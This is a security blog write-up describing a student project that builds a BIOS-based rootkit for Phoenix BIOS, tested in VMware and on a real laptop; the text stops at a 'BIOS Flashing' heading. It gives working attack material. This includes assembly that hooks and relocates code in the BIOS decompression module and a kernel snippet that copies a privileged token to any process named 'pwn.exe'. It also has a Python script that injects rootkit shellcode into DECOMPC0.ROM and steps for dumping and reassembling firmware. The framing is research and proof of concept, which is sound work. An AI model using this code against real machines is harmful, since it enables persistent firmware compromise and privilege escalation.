Contents
Mobile Application Hacking
Instagram's Million Dollar Bug
Jenkins Google Login Bypass - CVE-2015-5298
BIOS Based Rootkits
BIOS Based Rootkits
Background
Everything described here is based on a project I completed in early 2011, which was originally started several years earlier. While attending CanSecWest in 2009, Anibal Sacco and Alfredo Ortega from Core Security did a presentation on "Persistent BIOS Infection" where they demonstrated how it was possible to patch the BIOS to do some nasty/awesome things. Their Phrack write-up is here: http://www.phrack.com/issues.html?issue=66&id=7. At the time this seemed really cool, but I never ended up getting the chance to try it out. A year later I needed to do a term project for school, so I decided to revisit BIOS hacking, and implement some of it myself.
Over the past few years a lot has changed in the world of PC BIOS's, and now signed BIOS firmware is standard, and the UEFI architecture changes everything compared to how BIOS's were traditionally designed. Less than a year after I originally completed this project, the first evidence of malware actually infecting a BIOS in a somewhat similar manner was seen (Link). Simple measures such as BIOS update signing would easily prevent these types of BIOS modifications, and some research has also already been done to look at ways around that (such as the presentation on "Attacking Intel BIOS" by Rafal Wojtczuk and Alexander Tereshkin). So it's worth noting that none of what is described here is intended to represent any sort of new vulnerability, but is instead a proof of concept that can easily be tested and modified.
My original goal with this project was to determine if BIOS based attacks and malware was feasible, and to actually be able to demonstrate it if it was. I think that goal still has value today, despite new technology steadily making this type of attack less relevant. If nothing else, learning how to do fun BIOS modifications in assembler is great in and of itself, so I've put this project online for others to see as well!
If you don't want to read through all of this, and just want to actually try the results out, click here to jump to the bottom for a link to a sample BIOS to try and some brief instructions.
Approach
Currently there is a very limited amount of sample code available for the creation of BIOS rootkits, with the only publicly available code being released along with the initial BIOS rootkit demonstration in March of 2009 (as far as I'm aware). My first goal was to reproduce the findings made by Core Security in 2009, and then my second task was to investigate how I could extend their findings. My ultimate goal was to create some sort of BIOS based rootkit which could easily be deployed.
In 2009 there was research done into a similar area of security, which is boot sector based rootkits. Unlike BIOS based rootkits, developments in this area have progressed rapidly, which has led to a number of different master boot record (MBR) based rootkits being developed and released. This type of rootkit was termed a "Bootkit", and similar to a BIOS based rootkit it aims to load itself before the OS is loaded. This similarity led a number of bootkit developers to remark that it should be possible to perform this type of attack directly from the BIOS instead of loading from the MBR. Despite the comments and suggestions that this bootkit code could be moved into the BIOS for execution, there has not yet been any examples of such code made public.
The first stage for completing this project was to set up a test and development environment where BIOS modifications could be made and debugged. In their paper on Persistent BIOS Infection, Sacco and Ortega detail how they discovered that VMware contains a BIOS rom as well as a GDB server which can be used for debugging applications starting from the BIOS itself. After getting everything going successfully in VMware, work was done to port the VMware BIOS modifications to other similar BIOS's, and will be described in the second half of this write-up.
VMware BIOS Configuration
Ok, enough background, onto the actually doing it!

The first step which is required is to extract the BIOS from VMware itself. In Windows, this can be done by opening the vmware-vmx.exe executable with any resource extractor, such as Resource Hacker. There are a number of different binary resources bundled into this application, and the BIOS is stored in resource ID 6006 (at least in VMware 7). In other versions this may be different, but the key thing to look for is the resource file that is 512kb in size. The following image shows what this looks like in Resource Hacker:
While this BIOS image is bundled into the vmware-vmx.exe application, it is also possible to use it separately, without the need to modify into the vmware executable after each change. VMware allows for a number of "hidden" options to be specified in an image's VMX settings file. At some point I plan to document a bunch of them on the Tools page of this website, because some really are quite useful! The ones which are useful for BIOS modifications and debugging are the following:
bios440.filename = "BIOS.ROM"

debugStub.listen.guest32 = "TRUE"

debugStub.hideBreakpoint = "TRUE"

monitor.debugOnStartGuest32 = "TRUE"
The first setting allows for the BIOS rom to be loaded from a file instead of the vmware-vmx application directly. The following two lines enable the built in GDB server. This server listens for connections on port 8832 whenever the image is running. The last line instructs VMware to halt code execution at the first line of the guest image's BIOS. This is very useful as it allows breakpoints to be defined and memory to be examined before any BIOS execution takes place. Testing was done using IDA Pro as the GDB client, and an example of the VMware guest image halted at the first BIOS instruction can be seen in the screenshot below:

When initially using this test environment, there were significant issues with IDA's connection to the GDB server. After much trial and error and testing with different GDB clients, it was determined that the version of VMware was to blame. Version 6 and 6.5 do not appear to work very well with IDA, so version VMware version 7 was used for the majority of the testing. The BIOS is comprised of 16 bit code, and not the 32 bit code that IDA defaults to, so defining "Manual Memory Regions" in the debugging options of IDA was necessary. This allowed memory addresses to be defined as 16 bit code so that they would decompile properly.
Recreating Past Results - VMware BIOS Modification
As noted already, Sacco & Ortega have done two presentations on BIOS modification, and Wojtczuk & Tereshkin have also done a presentation regarding BIOS modification. Of these three presentations, only Sacco & Ortega included any source or sample code which demonstrated their described techniques. Since this was the only existing example available, it was used as the starting point for this BIOS based rootkits project.
The paper by Sacco & Ortega is fairly comprehensive in describing their set up and testing techniques. The VMware setup was completed as described above, and the next step was to implement the BIOS modification code which they had provided. The code provided required the BIOS rom to be extracted into individual modules. The BIOS rom included with VMware is a Phoenix BIOS. Research showed that there were two main tools for working with this type of BIOS, an open source tool called "phxdeco", and a commercial tool called "Phoenix BIOS Editor", which is provided directly by Phoenix. The paper by Sacco & Ortega recommended the use of the Phoenix BIOS Editor application and they had designed their code to make use of it. A trial version was downloaded from the internet and it appears to have all of the functionality necessary for this project. Looking for a download link again I can't find anything that seems even half legitimate, but Google does come up with all kinds of links. I'll just assume that it should be fairly easy to track down some sort of legitimate trial version still. Once the tools are installed, the next step is to build a custom BIOS.
I first tested that a minor modification to the BIOS image would take effect in VMware, which it did (changed the VMware logo colour). Next, I ran the Python build script provided by Sacco & Ortega for the BIOS modification. Aside from one typo in the Python BIOS assembly script everything worked great and a new BIOS was saved to disk. Loading this BIOS in VMware however did not result in the same level of success, with VMware displaying a message that something had gone horribly wrong in the virtual machine and it was being shut down. Debugging of this issue was done in IDA and GDB, but the problem was difficult to trace (plus there were version issues with IDA). In an effort to get things working quickly, a different version of VMware was loaded, so that the test environment would match that of Sacco & Ortega's. After some searching, the exact version of VMware that they had used was located and installed. This unfortunately still did not solve the issue, the same crash error was reported by VMware. While I had seen this BIOS modification work when demonstrated as part of their presentation, it was now clear that their example code would require additional modification before it could work on any test system.
Many different things were learned as a result of debugging Sacco's & Ortega's code, and eventually the problem was narrowed down to an assembler instruction which was executing a far call to an absolute address which was not the correct address for the BIOS being used. With the correct address entered the BIOS code successfully executed, and the rootkit began searching the hard drive for files to modify. This code took a very long time to scan across the hard drive (which was only 15gb), and it was run multiple times before the system would start. The proof of concept code included the functionality to patch notepad.exe so that it would display a message when started, or to modify the /etc/passwd file on a unix system so that the root password would be set to a fixed value. This showed that the rootkits can be functional on both Windows and Linux systems, even if only used for simple purposes.
Bootkit Testing
While significantly later on in the project time line, the functionality of various bootkit code was also tested, and the results recreated to determine which would work best as not just a bootkit, but also a BIOS based rootkit. Four different bootkits were examined, the Stoned, Whistler, Vbootkit and Vbootkit2 bootkits. The Stoned and Whistler bootkits were designed to function much more like malware than a rootkit, and did not have a simple source code structure. The Vbootkit2 bootkit was much different, as it was not designed to be malware and had (relatively) well documented source code. This bootkit was designed to be run from a CD, but only was tested with Windows 7 beta. When used with Windows 7 retail, the bootkit simply did not load as different file signatures were used by Windows. Some time was spent determining the new file signatures so that this bootkit could be tested, but it would still not load successfully. To allow for testing a beta copy of Windows 7 was obtained instead. When the Vbootkit2 software was run on a Windows 7 beta system, everything worked as expected. The Vbootkit2 software included the ability to escalate a process to System (above admin) level privileges, to capture keystrokes, and to reset user passwords. These were all items that would be valuable to have included in a rootkit, but significant work remained to port this application to Windows 7 retail. The Vbootkit software was examined next; it was designed to work with Windows 2003, XP and 2000. While it was not packaged so that it could be run from CD, only minor modifications were required to add that functionality. This software only included the ability to escalate process privileges, but that alone is a very valuable function. This bootkit software was chosen for use with the BIOS rootkit, which is described in the next section. NVLabs (http://www.nvlabs.in/) are the authors of the bootkit itself, which in many ways represents the main functionality of this project, so a big thanks to them for making their code public! It appears their source code is no longer available on their website, but it can still be downloaded from Archive.org here.
BIOS Code Injection
The proof of concept code by Sacco & Ortega which was previously tested was very fragile, and its functions were not the type of actions that a rootkit should be performing. The first step in developing a new rootkit was to develop a robust method of having the BIOS execute additional code.
Sacco & Ortega patched the BIOS's decompression module since it was already decompressed (so that it could decompress everything else), and it is called as the BIOS is loaded. This reasoning was appropriate, but the hooking techniques needed to be modified. During normal operation, the BIOS would call the decompression module once for each compressed BIOS module that was present. The VMware BIOS included 22 compressed modules, so the decompression code was called 22 times. This module will overwrite our additional code as it resides in buffer space, so it is necessary to have our addition code relocate itself.
The process that I used includes the following steps:
- Insert a new call at the beginning of the decompression module to our additional code.
- Copy all of our additional code to a new section of memory.
- Update the decompression module call to point to the new location in memory where our code is.
- Return to the decompression module and continue execution.

(mspaint is awesome)
Implementing this code in assembler was possible a number of different ways, but the goal was to create code that would be as system independent as possible. To accomplish this, all absolute addressing was removed, and only near calls or jumps were used. The exceptions to this were any references to our location in the free memory, as that was expected to be a fixed location, regardless of the system. The following is the assembler code which was used to handle the code relocation:
start_mover:
; The following two push instructions will save the current state of the registers onto the
stack.
pusha
pushf

; Segment registers are cleared as we will be moving all code to segment 0
xor ax, ax				; (This may or may not be obvious, but xor'ing the register sets it to 0).
xor di, di
xor si, si
push cs; Push the code segment into the data segment, so we can overwrite the calling address code
pop ds; (CS is moved to DS here)
mov es, ax 				; Destination segment (0x0000)
mov di, 0x8000				; Destination offset, all code runs from 0x8000
mov cx, 0x4fff				; The size of the code to copy, approximated as copying extra doesn't hurt anything

; The following call serves no program flow purposes, but will cause the calling address (ie, where this code
; is executing from) onto the stack. This allows the code to generically patch itself no matter where it might
; be in memory. If this technique was not used, knowledge of where in memory the decompression module would be
; loaded would be required in advance (so it could be hard coded), which is not a good solution as it differs for every system.
call b

b:
pop si					; This will pop our current address of the stack (basically like copying the EIP register)
add si, 0x30				; How far ahead we need to copy our code
rep movsw				; This will repeat calling the movsw command until cx is decremented to 0. When this command is
					; finished, our code will be copied to 0x8000
mov ax, word [esp+0x12] 		; This will get the caller address to patch the original hook
sub ax, 3				; Backtrack to the start of the calling address, not where it left off
mov byte [eax], 0x9a			; The calling function needs to be changed to an Call Far instead of a Call Near
add ax, 1				; Move ahead to set a new address to be called in future
mov word [eax], 0x8000			; The new address for this code to be called at
mov word [eax+2], 0x0000		; The new segment (0)

; The code has now been relocated and the calling function patched, so everything can be restored and we can return.
popf
popa

; The following instructions were overwritten with the patch to the DECOMPC0.ROM module, so we need to run them now before we return.
mov bx,es
mov fs,bx
mov ds,ax
ret					; Updated to a near return

Once the above code is executed, it will copy itself to memory offset 0x8000, and patch the instruction which initially called it, so that it will now point to 0x8000 instead. For initially testing this code, the relocated code was simply a routine which would display a "W" to the screen (see screenshot below). The end goal however was that our rootkit code could be called instead, so the next modification was to integrate that code.
As noted in the earlier section, the "VBootkit" software was determined to be the best fit for the type of rootkit functionality that could be loaded from the BIOS. The VBootkit software was originally created so that it would run from a bootable CD. While this starting point is similar to running from the BIOS, there are a number of key differences. These differences are mainly based on the booting process, which is shown below:

Our BIOS based rootkit code will run somewhere in between the BIOS Entry and the BIOS Loading Complete stages. A bootkit would instead run at the last stage, starting from 0x7C00 in memory.
The VBootkit software was designed so that it would be loaded into address 0x7C00, at which point it would relocate itself to address 0x9E000. It would then hook interrupt 0x13, and would then read the first sector from the hard drive (the MBR) into 0x7C00, so that it could execute as if the bootkit was never there. This process needed to be modified so that all hard coded addresses were replaced (as the bootkit is no longer executing from 0x7C00). Additionally, there is no need to load the MBR into memory as the BIOS will do that on its own.
The VBootkit software hooks interrupt 0x13, that is, it replaces the address that the interrupt would normally go to with its own address, and then calls the interrupt after doing additional processing. This turned out to require an additional modification as when our BIOS rootkit code is called interrupt 0x13 is still not fully initialized. This was overcome by storing a count in memory of how many times the decompression module had been run. If it had been run more 22 times (for 22 modules), then the BIOS was fully initialized, and we could safely hook interrupt 0x13.
The Vbootkit software follows the following process:
- When first called it will relocate itself to 0x9E000 in memory (similar to our BIOS relocation done previously)
- Next it will hook interrupt 0x13, which is the hard disk access interrupt
- All hard disk activity will be examined to determine what data is being read
- If the Windows bootloader is read from the hard disk, the bootloader code will be modified before it is stored in memory
- The modification made to the bootloader will cause it to modify the Windows kernel. This in turn will allow arbitrary code to be injected into the Windows kernel, allowing for the privilege escalation functionality.
With our BIOS injection plus the bootkit loaded the process flow happens as follows:

The result of all of these modifications is a BIOS which copies the bootkit into memory and executes it, loads the OS from the hard drive, and then ends with an OS which has been modified so that certain processes will run with additional privileges. The following screenshot shows the bootkit code displaying a message once it finds the bootloader and the kernel and successfully patches them:

The code used for this rootkit was set to check for any process named "pwn.exe", and if found, give it additional privileges. This is done every 30 seconds, so the differences in privileges are easy to see. This function can be seen in the code and screenshot below:
xor ecx,ecx
mov word cx, [CODEBASEKERNEL + Imagenameoffset]
cmp dword [eax+ecx], "PWN." 		; Check if the process is named PWN.exe
je patchit
jne donotpatchtoken 			; jmp takes 5 bytes but this takes 2 bytes

patchit:
mov word cx, [CODEBASEKERNEL + SecurityTokenoffset]
mov dword [eax + ecx],ebx 		; replace it with services.exe token, offset for sec token is 200
The BIOS rootkit which has been developed could definitely include more functionality (such as what is included in Vbootkit2), but still acts as an effective rootkit in its current state.
BIOS Decompression and Patching
Now that we know how we want the rootkit to be injected into the BIOS, the next step is to actually patch the BIOS with our rootkit code. To do this we need to extract all of the BIOS modules, patch the decompression module, and reassemble everything. The modules can be extracted using the phxdeco command line tool, or the Phoenix BIOS Editor. Once the decompression module is extracted, the following code will patch it with our rootkit:
#!/usr/bin/python
import os,struct,sys
###############################################
# BIOS Decompression module patching script - By Wesley Wineberg
#
# The Phoenix BIOS Editor application (for Windows) will generate a number of module files
# including the decompression module which will be named "DECOMPC0.ROM". These files are
# saved to C:\Program Files\Phoenix Bios Editor\TEMP (or similar) once a BIOS WPH file is
# opened. The decompression module file can be modified with this script. Once modified,
# any change can be made to the BIOS modules in the BIOS editor so that a new BIOS WPH file
# can be generated by the BIOS editor. The decompression module can alternatively be
# extracted by phnxdeco.exe, but this does not allow for reassembly. This script requires
# that NASM be present on the system it is run on.
#
# INPUT:
# This patching script requires the name and path to the BIOS rootkit asm file to be passed
# as an argument on the command line.
#
# OUTPUT:
# This script will modify the DECOMPC0.ROM file located in the same directory as the script
# so that it will run the BIOS rootkit asm code.
# Display usage info
if len(sys.argv) < 2:
print "Modify and rebuild Phoenix BIOS DECOMP0.ROM module. Rootkit ASM code filename
required!"
exit(0)
# Find rootkit code name
shellcode = sys.argv[1].lower()
# Assemble the assembler code to be injected. NASM is required to be present on the system
# or this will fail!
os.system('nasm %s' % shellcode)
# Open and display the size of the compiled rootkit code
shellcodeout = shellcode[0:len(shellcode)-4]
decomphook = open(shellcodeout,'rb').read()
print "Rootkit code loaded: %d bytes" % len(decomphook)
# The next line contains raw assembly instructions which will be placed 0x23 into the
decompression rom
# file. The decompression rom contains a header, followed by a number of push instructions
and then
# a CLD instruction. This code will be inserted immediately after, and will overwrite a
number of
# mov instructions. These need to be called by the rootkit code before it returns so that
#the normal decompression functions can continue.
# The assembler instruction contained below is a Near Call which will jump to the end of the
# decompression rom where the rootkit code has been inserted. This is followed by three NOP
# instructions as filler.
minihook = '\xe8\x28\x04\x90\x90\x90'
# The following would work but is an absolute call, not ideal!
# minihook = '\x9a\x5A\x04\xDC\x64\x90' # call far +0x45A
# Load the decompression rom file
decorom = open('DECOMPC0.ROM','rb').read()
# Hook location is 0x23 in to the file, just past the CLD instruction


hookoffset=0x23
# Insert hook contents into the decompression rom, overwriting what was there previously
decorom = decorom[:hookoffset]+minihook+decorom[len(minihook)+hookoffset:]
# Pad the decompression rom with 100 NOP instructions. This is not needed, but does make it
# easier to identify where the modification has taken place.
decorom+="\x90"*100+decomphook
# Pad an additional 10 NOP's at the end.
decorom=decorom+'\x90'*10
# Recalculate the ROM size, so that the header can be updated
decorom=decorom[:0xf]+struct.pack("<H",len(decorom)-0x1A)+decorom[0x11:]
# Save the patched decompression rom over the previous copy
out=open('DECOMPC0.ROM','wb')
out.write(decorom)
out.close()
# Output results
print "The DECOMPC0.ROM file has now been patched."
An example of how to call the above script would be:
python patchdecomp.py biosrootkit.asm
If everything works successfully, you should see something similar to the following:
Rootkit code loaded: 1845 bytes

The DECOMPC0.ROM file has now been patched.
BIOS Reassembly
For raw BIOS files, such as the one included with VMware, a number of command line utilities included with the Phoenix Bios Editor (or available from Intel) can be used to reassemble everything. Later on when testing with a real PC it was necessary to save the BIOS in more than just the raw format, so the tool for reassembly used was the GUI version of the Phoenix Bios Editor. This unfortunately means that it is not possible to simply have one application that can be run on a system which will infect the BIOS, at least not using off the shelf tools.
This now means that the BIOS infection is a three stage process, requiring some manual intervention mainly for the reassembly. The following shows the Phoenix BIOS Editor with a BIOS image open:

The Phoenix BIOS Editor is not specifically designed for swapping modules in and out, but does effectively allow for it. When a BIOS image is first opened, all of the BIOS modules will be extracted to disk in a folder located at C:\Program Files\Phoenix BIOS Editor\TEMP\. The decompression module can be copied from this folder, patched, and replaced. The Phoenix BIOS Editor will not allow you to save a BIOS without a modification, so it is necessary to modify a string value and then change it back (or just leave it) so that the BIOS can be saved.
The BIOS based rootkit source code and patching scripts can be downloaded from the links near the end of this write-up if you would like to try all of this out yourself.
Real PC's
The Phoenix BIOS was used with all of the VMware based development, so this was also chosen for testing with a physical PC. All of the physical (as opposed to virtual) BIOS testing was done using an HP Pavilion ze4400 laptop. BIOS testing was originally planned for use with PC's and not laptops, as getting access to the PC motherboard for reflashing if necessary would be much easier. Despite this fact, quickly locating a PC with a Phoenix BIOS proved to be difficult, so a laptop was used instead (special thanks to David for reflashing my laptop when I accidently wrote source code to my BIOS!)
PC BIOS Retrieval
The first step to modifying a real system BIOS is to extract a copy of it. Phoenix has two different tools which they generally provide for this purpose, one is called "Phlash16", and the other is called "WinPhlash". Phlash16 is a command line utility (with a console based GUI), but will only run from DOS. WinPhlash, as its name suggests, runs from Windows. While this is a GUI based utility, it will also accept command line options, allowing us to automate the process of BIOS retrieval. For this project I ended up making some scripts to automate BIOS extraction and patching, but they're quite basic and limited.
The following batch script will copy the BIOS into a file named BIOSORIG.WPH, and then check if it has previously been modified. The CheckFlash.py Perl script simply checks the BIOS contents for my name, which would not be in any unpatched BIOS.
@rem This file dumps the bios and checks if it has previously been patched.
@rem Dump
WinPhlash\WinPhlash.exe /ro=BIOSORIG.WPH
@rem Check if the BIOS has been patched already
Python\PortablePython_1.1_py2.6.1\App\python CheckFlash.py WinPhlash\BIOSORIG.WPH
PC BIOS Decompression and Patching
With the BIOS retrieved, the next step is to patch it with our rootkit code. This can be done using the exact same scripts that we used for VMware in the sections above. It was a goal of this project to design the patch as well as the patching process to be as compatible as possible. I am quite pleased that this turned out to be completely possible, so that the same tools can be used for completely different hardware running the same type of BIOS.
PC BIOS Reassembly
While there is a free tool which can extract modules from Phoenix BIOS's, it appears that only the Phoenix Bios Editor will reassemble them as needed for typical PC's. The WinPhlash tool requires additional information to be included with the BIOS, which it stores along with the raw BIOS in the WPH file. After testing many different options, it appears that the only way to successfully reassemble the WPH file is to use the GUI Phoenix Bios Editor. This unfortunately means that it is not possible to simply have one application that can be run on a system which will infect the BIOS, at least not using off the shelf tools.
Theoretically it should be possible to reverse engineer the WPH format and create a custom BIOS reassembly tool, but this was out of the scope of this project. Instead, the BIOS infection is a three stage process, requiring some manual intervention mainly for the reassembly.
As with patching the VMware BIOS, the same trick to have the Phoenix BIOS Editor reassemble a patched module can be used. When a BIOS image is first opened, all of the BIOS modules will be extracted to disk in a folder located at C:\Program Files\Phoenix BIOS Editor\TEMP\. The decompression module can be copied from this folder, patched, and replaced. The Phoenix BIOS Editor will not allow you to save a BIOS without a modification, so it is necessary to modify a string value and then change it back (or just leave it) so that the BIOS can be saved.
BIOS Flashing
